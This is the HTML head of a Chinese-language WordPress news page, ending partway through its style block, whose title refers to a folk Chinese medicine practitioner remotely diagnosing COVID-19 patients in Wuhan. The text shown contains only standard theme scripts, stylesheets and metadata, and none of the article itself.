

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2020/03/12/%E6%B0%91%E9%97%B4%E4%B8%AD%E5%8C%BB%E8%83%A1%E6%98%A5%E4%B8%9A%E5%9C%A8%E6%AD%A6%E6%B1%89%E9%81%A5%E8%AF%8A%E6%96%B0%E5%86%A0%E8%82%BA%E7%82%8E%E6%82%A3%E8%80%85%E6%9A%A8%E4%B8%AD%E5%8C%BB%E8%8D%AF/
body_size: 93295
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>民间中医胡春业在武汉遥诊新冠肺炎患者暨中医药理论到新冠肺炎实践临床访谈（诊疗解剖插图，慎入） | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 民间中医胡春业在武汉遥诊新冠肺炎患者暨中医药理论到新冠肺炎实践临床访谈（诊疗解剖插图，慎入）评论Feed" href="https://cgctv.com/2020/03/12/%e6%b0%91%e9%97%b4%e4%b8%ad%e5%8c%bb%e8%83%a1%e6%98%a5%e4%b8%9a%e5%9c%a8%e6%ad%a6%e6%b1%89%e9%81%a5%e8%af%8a%e6%96%b0%e5%86%a0%e8%82%ba%e7%82%8e%e6%82%a3%e8%80%85%e6%9a%a8%e4%b8%ad%e5%8c%bb%e8%8d%af/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/5874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2020/03/12/%e6%b0%91%e9%97%b4%e4%b8%ad%e5%8c%bb%e8%83%a1%e6%98%a5%e4%b8%9a%e5%9c%a8%e6%ad%a6%e6%b1%89%e9%81%a5%e8%af%8a%e6%96%b0%e5%86%a0%e8%82%ba%e7%82%8e%e6%82%a3%e8%80%85%e6%9a%a8%e4%b8%ad%e5%8c%bb%e8%8d%af/" />
<link rel='shortlink' href='https://cgctv.com/?p=5874' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F03%2F12%2F%25e6%25b0%2591%25e9%2597%25b4%25e4%25b8%25ad%25e5%258c%25bb%25e8%2583%25a1%25e6%2598%25a5%25e4%25b8%259a%25e5%259c%25a8%25e6%25ad%25a6%25e6%25b1%2589%25e9%2581%25a5%25e8%25af%258a%25e6%2596%25b0%25e5%2586%25a0%25e8%2582%25ba%25e7%2582%258e%25e6%2582%25a3%25e8%2580%2585%25e6%259a%25a8%25e4%25b8%25ad%25e5%258c%25bb%25e8%258d%25af%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2020%2F03%2F12%2F%25e6%25b0%2591%25e9%2597%25b4%25e4%25b8%25ad%25e5%258c%25bb%25e8%2583%25a1%25e6%2598%25a5%25e4%25b8%259a%25e5%259c%25a8%25e6%25ad%25a6%25e6%25b1%2589%25e9%2581%25a5%25e8%25af%258a%25e6%2596%25b0%25e5%2586%25a0%25e8%2582%25ba%25e7%2582%258e%25e6%2582%25a3%25e8%2580%2585%25e6%259a%25a8%25e4%25b8%25ad%25e5%258c%25bb%25e8%258d%25af%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cb791f5757","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"cb791f5757","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="6b3de5bbdc";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
